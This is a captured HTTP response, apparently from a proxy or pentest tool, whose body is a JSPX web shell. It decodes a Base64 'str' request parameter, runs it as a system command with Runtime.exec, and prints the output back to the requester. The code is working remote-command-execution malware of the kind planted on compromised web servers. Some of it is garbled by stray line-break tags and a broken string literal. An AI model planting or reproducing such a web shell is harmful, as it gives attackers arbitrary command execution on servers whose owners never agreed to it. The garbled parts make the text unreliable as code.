 Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 02 Nov 2022 04:55:28 GMT
Content-Type: text/html;charset=UTF-8
Connection: close
x-frame-options: SAMEORIGIN
Content-Length: 1739
</br>
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page" xmlns="http://www.w3.org/1999/xhtml" xmlns:c="http://java.sun.com/jsp/jstl/core" version="2.0"></br>
<jsp:directive.page contentType="text/html;charset=UTF-8" pageEncoding="UTF-8"/></br>
<jsp:directive.page import="java.util.*"/></br>
<jsp:directive.page import="java.io.*"/></br>
<jsp:directive.page import="sun.misc.BASE64Decoder"/></br>
<jsp:scriptlet><![CDATA[</br>
String a =
";</
br>
String tmp = pageContext.getRequest().getParameter("str");</br>
if (tmp != null&&!"".equals(tmp)) {</br>
try{</br>
String str = new String((new BASE64Decoder()).decodeBuffer(tmp));</br>
Process p = Runtime.getRuntime().exec(str);</br>
InputStream in = p.getInputStream();</br>
BufferedReader br = new BufferedReader(new InputStreamReader(in,"GBK"));</br>
String brs = br.readLine();</br>
while(brs!=null){</br>
out.println(brs+"</br>");</br>
brs = br.readLine();</br>
}</br>
}catch(Exception ex){</br>
out.println(ex.toString());</br>
}</br>
}]]></br>
</jsp:scriptlet></br>
</jsp:root></br>